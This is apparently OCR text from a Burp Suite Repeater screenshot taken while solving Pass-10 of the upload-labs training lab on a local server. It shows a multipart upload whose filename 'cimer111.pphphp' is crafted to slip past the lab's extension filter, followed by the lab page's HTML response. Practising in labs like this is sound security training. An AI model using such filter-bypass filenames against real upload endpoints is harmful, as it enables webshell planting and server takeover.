 User options JSON Beautifier CO2 Bypass WAF CSRF Token Tracker CSRF Batch Scan Report Generator [^]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
1 × 2 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8080
Request
Raw Params Headers Hex
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer:
http://127.0.0.1:8080/uploadlabs/Pass-10/index.php?action=show_code
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------296132875728776
13 Content-Length: 96963
14
15 -----------------------------296132875728776
16 Content-Disposition: form-data; name="upload_file"; filename="
cimer111.pphphp"
17 Content-Type: application/octet-stream
18
19 JFIF HH ExifMM* www.meitu.com
20
21
22
23
24
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Jul 2020 13:27:49 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
4 Content-Length: 4779
5 Connection: close
6 Content-Type: text/html;charset=utf-8
7
8 <html>
9 <head>
10 <meta http-equiv="Content-Type" content="text/html;charset=utf-8"
/>
11 <link rel="icon" type="image/x-icon" href="
/uploadlabs/img/favicon.png" />
12 <title>upload-labs</title>
13 </head>
14 <link rel="stylesheet" type="text/css" href="
/uploadlabs/css/index.css">
15 <link rel="stylesheet" type="text/css" href="
/uploadlabs/css/prism.css">
16 <body>
17 <div id="head">
18 <a href="/uploadlabs/"><img src="/uploadlabs/img/logo.png"/>
</a>
19 <div id="head_menu">
20 <a id="handle_code" href="javascript:show_code()">显示源
</a>
21 <a href="javascript:get_prompt()">查看提示</a>
22 <a href="javascript:clean_upload_file()">清空上传文件